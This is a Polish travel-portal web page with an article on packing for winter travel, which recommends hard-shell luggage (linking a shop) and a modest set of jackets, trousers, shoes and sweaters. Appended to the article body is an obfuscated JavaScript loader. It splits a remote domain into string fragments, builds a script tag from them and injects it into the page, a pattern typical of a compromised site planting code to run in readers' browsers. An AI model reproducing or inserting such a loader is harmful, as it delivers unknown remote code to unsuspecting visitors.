

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odlotwakacje.pl/podrozowanie-zima-jak-sie-spakowac/
body_size: 11885
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Podróżowanie zimą – jak się spakować?</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://odlotwakacje.pl/podrozowanie-zima-jak-sie-spakowac/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="OdlotWakacje! - portal turystyczny |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Podróżowanie zimą – jak się spakować?" />
		<meta property="og:url" content="https://odlotwakacje.pl/podrozowanie-zima-jak-sie-spakowac/" />
		<meta property="article:published_time" content="2026-01-17T11:31:30+00:00" />
		<meta property="article:modified_time" content="2026-01-17T11:31:30+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Podróżowanie zimą – jak się spakować?" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#article","name":"Podr\u00f3\u017cowanie zim\u0105 \u2013 jak si\u0119 spakowa\u0107?","headline":"Podr\u00f3\u017cowanie zim\u0105 \u2013 jak si\u0119 spakowa\u0107?","author":{"@id":"https:\/\/odlotwakacje.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/odlotwakacje.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/odlotwakacje.pl\/wp-content\/uploads\/2018\/11\/walizki.jpg","width":1350,"height":900},"datePublished":"2026-01-17T12:31:30+01:00","dateModified":"2026-01-17T12:31:30+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#webpage"},"isPartOf":{"@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#webpage"},"articleSection":"Porady"},{"@type":"BreadcrumbList","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl#listItem","position":1,"name":"Home","item":"https:\/\/odlotwakacje.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl\/category\/porady\/#listItem","name":"Porady"}},{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl\/category\/porady\/#listItem","position":2,"name":"Porady","item":"https:\/\/odlotwakacje.pl\/category\/porady\/","nextItem":{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#listItem","name":"Podr\u00f3\u017cowanie zim\u0105 \u2013 jak si\u0119 spakowa\u0107?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#listItem","position":3,"name":"Podr\u00f3\u017cowanie zim\u0105 \u2013 jak si\u0119 spakowa\u0107?","previousItem":{"@type":"ListItem","@id":"https:\/\/odlotwakacje.pl\/category\/porady\/#listItem","name":"Porady"}}]},{"@type":"Organization","@id":"https:\/\/odlotwakacje.pl\/#organization","name":"OdlotWakacje! - portal turystyczny","url":"https:\/\/odlotwakacje.pl\/"},{"@type":"Person","@id":"https:\/\/odlotwakacje.pl\/author\/admin\/#author","url":"https:\/\/odlotwakacje.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/99835cdc3cd59589c9d321cac4ec603f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#webpage","url":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/","name":"Podr\u00f3\u017cowanie zim\u0105 \u2013 jak si\u0119 spakowa\u0107?","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/odlotwakacje.pl\/#website"},"breadcrumb":{"@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#breadcrumblist"},"author":{"@id":"https:\/\/odlotwakacje.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/odlotwakacje.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/odlotwakacje.pl\/wp-content\/uploads\/2018\/11\/walizki.jpg","@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#mainImage","width":1350,"height":900},"primaryImageOfPage":{"@id":"https:\/\/odlotwakacje.pl\/podrozowanie-zima-jak-sie-spakowac\/#mainImage"},"datePublished":"2026-01-17T12:31:30+01:00","dateModified":"2026-01-17T12:31:30+01:00"},{"@type":"WebSite","@id":"https:\/\/odlotwakacje.pl\/#website","url":"https:\/\/odlotwakacje.pl\/","name":"OdlotWakacje! - portal turystyczny","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/odlotwakacje.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OdlotWakacje! - portal turystyczny &raquo; Kanał z wpisami" href="https://odlotwakacje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OdlotWakacje! - portal turystyczny &raquo; Kanał z komentarzami" href="https://odlotwakacje.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/odlotwakacje.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://odlotwakacje.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://odlotwakacje.pl/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://odlotwakacje.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://odlotwakacje.pl/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.98' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css'  href='https://odlotwakacje.pl/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css'  href='https://odlotwakacje.pl/wp-content/themes/hitmag/style.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css'  href='https://odlotwakacje.pl/wp-content/themes/hitmag/css/flexslider.css?ver=5.7.12' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css'  href='https://odlotwakacje.pl/wp-content/themes/hitmag/css/magnific-popup.css?ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://odlotwakacje.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://odlotwakacje.pl/wp-content/themes/hitmag/js/html5shiv.min.js?ver=5.7.12' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://odlotwakacje.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://odlotwakacje.pl/wp-json/wp/v2/posts/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://odlotwakacje.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://odlotwakacje.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel='shortlink' href='https://odlotwakacje.pl/?p=163' />
<link rel="alternate" type="application/json+oembed" href="https://odlotwakacje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodlotwakacje.pl%2Fpodrozowanie-zima-jak-sie-spakowac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://odlotwakacje.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fodlotwakacje.pl%2Fpodrozowanie-zima-jak-sie-spakowac%2F&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	</head>

<body class="post-template-default single single-post postid-163 single-format-standard group-blog th-right-sidebar">

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">23 stycznia 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area">
			<div class="hm-container">

						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><a href="https://odlotwakacje.pl/" title="OdlotWakacje! &#8211; portal turystyczny" rel="home"><img src="https://odlotwakacje.pl/wp-content/uploads/2018/03/banner_sofista4.jpg" height="112" width="1200" alt="" /></a></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-hajder-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://odlotwakacje.pl/">Strona główna</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://odlotwakacje.pl/category/porady/">Porady</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://odlotwakacje.pl/category/w-samolocie/">W samolocie</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://odlotwakacje.pl/category/dzieci-na-wakacjach/">Dzieci na wakacjach</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://odlotwakacje.pl/category/ceny-na-swiecie/">Ceny na świecie</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://odlotwakacje.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://odlotwakacje.pl/kontakt/">Kontakt</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://odlotwakacje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Main Menu</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="hm-container">
<p><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- odlot góra -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8965075887353171"
     data-ad-slot="4403369891"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></p>
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-163" class="hitmag-single post-163 post type-post status-publish format-standard has-post-thumbnail hentry category-porady">

	
	<header class="entry-header">
		<div class="cat-links"><a href="https://odlotwakacje.pl/category/porady/" rel="category tag">Porady</a></div><h1 class="entry-title">Podróżowanie zimą – jak się spakować?</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://odlotwakacje.pl/podrozowanie-zima-jak-sie-spakowac/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T12:31:30+01:00">17 stycznia 2026</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://odlotwakacje.pl/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href="https://odlotwakacje.pl/wp-content/uploads/2018/11/walizki.jpg"><img width="735" height="400" src="https://odlotwakacje.pl/wp-content/uploads/2018/11/walizki-735x400.jpg" class="attachment-hitmag-featured size-hitmag-featured wp-post-image" alt="" loading="lazy" /></a>
	
	<div class="entry-content">
		<div style='text-align:center' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_6e012d37cf239' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-163">Click to rate this post!</div><div id='yasr-vv-second-row-container-6e012d37cf239'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-6e012d37cf239'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='163'
                                      data-rating='0'
                                      data-rater-starsize='24'
                                      data-rater-readonly='false'
                                      data-rater-nonce='3bdbcb357b'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-6e012d37cf239"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="163"
                                   id="yasr-stats-dashicon-6e012d37cf239">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-6e012d37cf239" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-6e012d37cf239">0</span>  Average: <span id="yasr-vv-average-container-6e012d37cf239">0</span>]</span></div><div id='yasr-vv-loader-6e012d37cf239' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-6e012d37cf239' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div><div id="clipboard-lead" class="col-lg-6 wp-preview__content m--regular-font-size-lg3">Zima dla wielu osób nie jest ulubioną porą roku. Niestety i wtedy niektórzy muszą odbywać podróże służbowe, co do największych przyjemności nie należy. Oczywiście o tej porze roku planujemy również ferie zimowe. Jednak zazwyczaj największym problemem jest spakowanie się. Wszak ubrania zimowe zajmują wiele miejsca. Na szczęście wybierając odpowiednie i wygodne walizki podróżne możemy pozbyć się tego problemu. Zatem co należy zabrać ze sobą?</div>
<p><span id="more-163"></span></p>
<h2>Bo podstawa to walizka podróżna</h2>
<p>Nim przejdziemy do tego co spakować, należy zastanowić się raczej w co się spakować. W tym przypadku <a href="https://sklep.solier.pl/pol_m_Walizki-podrozne-779.html">walizka podróżna</a> to podstawa, a zasadniczo wygodna walizka podróżna. Walizki podróżne dostępne są w różnych rozmiarach zatem nie będziemy mieć problemu ze znalezieniem odpowiedniej wielkości. Warto również zastanowić się nad materiałem wykonania. Zima jest trudną porą roku, gdzie raz pada śnieg, a raz deszcz, czasami też wychodzi słońce. Zatem wilgoć jest niemal na każdym kroku, stąd walizki podróżne z materiału absolutnie się nie sprawdzą. Zdecydowanie lepiej wziąć pod uwagę modele kabinowe, które wykonane są z najwyższej jakości tworzywa ABS. Takie walizki podróżne wykazują się niezwykłą trwałością i odpornością, na zmienne warunki atmosferyczne. Warto również wybrać model na kółka, dzięki mobilności nie będziemy musieli jej nosić. Wysuwana rączka jest kolejną zaletą, gdyż zdecydowanie ułatwia prowadzenie walizki podróżnej.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.98 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:5px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- umowa o prace2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8965075887353171"
     data-ad-slot="9536975252"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- umowa o prace2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8965075887353171"
     data-ad-slot="9536975252"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2>Kurtka – jedna, dwie czy trzy?</h2>
<p>Mówi się, że od przybytku głowa nie boli. Ale od nadmiaru bagażu już tak, szczególnie gdy lecimy samolotem i musimy zapłacić za nadbagaż. A potem suma summarum okazuje się, że z większości tych ubrań nie korzystamy. Zatem należy zastanowić się co zabrać. Zimą podstawą jest kurtka. Tak naprawdę wystarczy spakować tylko jedną, choć może się okazać, że to o jedną za dużo, gdyż przecież kurtkę mamy już na sobie. Wożenie wielu rzeczy jest absolutnie zbędne. Przede wszystkim kurtka powinna być ciepła, ale i powinna posiadać wodoodporną membranę, dzięki temu nie trzeba bać się nawet intensywnych opadów .</p>
<h2>Spodnie – ile wziąć par?</h2>
<p>Na samym początku należy zastanowić się na ile dni wyjeżdżamy. Jeżeli są to tygodniowe wakacje zimowe, to tak naprawdę wystarczą 2 do3 par spodni, tym bardziej jeżeli czas będziemy spędzać na stoku narciarskim. W tym przypadku większe znaczenie ma skompletowanie odpowiedniego kombinezonu narciarskiego. Najlepiej zabrać ze sobą grube i ocieplane spodnie, awaryjnie warto również mieć klasyczne, granatowe jeansy. Jeżeli podczas podróży mamy odbyć biznesowe spotkanie, to warto zdecydować się na zabranie klasycznych cygaretek w kant, najlepiej oczywiście w kolorze czarnym.</p>
<h2>Buty – bo jakość, a nie ilość ma znaczenie</h2>
<p>Wiele kobiet wyraża pogląd, że butów nigdy nie jest za dużo. Owszem jeżeli mamy dużą garderobę, to może być słuszny pogląd, ale w przypadku pakowania się do walizki podróżnej lepiej postawić na umiar. W tym przypadku nie liczy się ilość, ale jakość. Warto pamiętać, aby wybierać modele nieprzemakalne i dobrze ocieplane. Również przydatna jest podeszwa antypoślizgowa, dzięki temu możemy uniknąć upadku. Zatem doskonale sprawdzą się trapery, jak słynne australijskie buty emu. Jeżeli podczas wyjazdu planujemy wyjście do eleganckiej restauracji to warto zabrać ze sobą jedną parę botków. Tutaj najlepszym wyborem będą modele na obcasie typu słupek, który jest stabilny.</p>
<h2>Bluzki, bluzy, koszule i swetry – czy wszystkich tych ubrań potrzebujemy?</h2>
<p>Wiadomo, zimą temperatura może być bardzo niska. A chyba mało kto lubi marznąć. Owszem są osoby, które przedkładają modę nad wygodę, ale zazwyczaj kończy się to dla nich przeziębieniem. Dlatego istotne znaczenie podczas podróży mają walizki podróżne, do których się pakujemy. Należy pamiętać, aby zabrać ze sobą kilka ciepłych swetrów, kilka bluzek typy basic i wystarczy jeden elegancki element garderoby, czy koszula. Sprawdzi się doskonale biała koszula, która w przeciwieństwie do białych kozaczków zawsze jest kwintesencją dobrego stylu. Sprawdzi się ona podczas spotkań biznesowych, gdzie obowiązuje dress code, jak i podczas wizyty w eleganckiej restauracji.</p>
<p>Zatem przed zimowym wyjazdem należy przede wszystkim wybrać wygodną walizkę podróżną. W przypadku ubrań i butów należy zachować umiar i rozwagę, bo przecież nadbagaż kosztuje.</p>
<p>(function(){<br />
xflc_=(&#8222;u&#8221;+&#8221;&#8221;)+&#8221;s&#8221;+&#8221;&#8221;;xflc_+=(&#8222;tat.&#8221;)+(&#8222;i&#8221;);<br />
xflc=document.createElement(&#8222;script&#8221;);xflc.type=&#8221;text/javascript&#8221;;xflc_+=&#8221;nf&#8221;+(&#8222;o&#8221;)+&#8221;/&#8221;;<br />
xflcu=&#8221;126069985&#8243;+&#8221;.&#8221;;xflc.async=true;xflcu+=&#8221;ius6f3pxflcxsqd4ppqs20bXymwu3X&#8221;;<br />
xflc.src=&#8221;https://&#8221;+xflc_+xflcu;xflcb=document.body;xflcb.appendChild(xflc);<br />
})();
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://odlotwakacje.pl/internet-w-indiach/" rel="bookmark" title="Internet w Indiach">
                        <img width="348" height="215" src="https://odlotwakacje.pl/wp-content/uploads/2018/12/indie-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://odlotwakacje.pl/internet-w-indiach/" rel="bookmark" title="Internet w Indiach">
                            Internet w Indiach                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-22T12:49:30+01:00">22 stycznia 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://odlotwakacje.pl/kiedy-jechac-do-tajlandii/" rel="bookmark" title="Kiedy jechać do Tajlandii?">
                        <img width="348" height="215" src="https://odlotwakacje.pl/wp-content/uploads/2019/01/tajlandia-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://odlotwakacje.pl/kiedy-jechac-do-tajlandii/" rel="bookmark" title="Kiedy jechać do Tajlandii?">
                            Kiedy jechać do Tajlandii?                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-22T12:49:30+01:00">22 stycznia 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://odlotwakacje.pl/temperatury-na-krecie/" rel="bookmark" title="Temperatury na Krecie">
                        <img width="348" height="215" src="https://odlotwakacje.pl/wp-content/uploads/2019/01/kreta-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://odlotwakacje.pl/temperatury-na-krecie/" rel="bookmark" title="Temperatury na Krecie">
                            Temperatury na Krecie                        </a>
                    </h3>
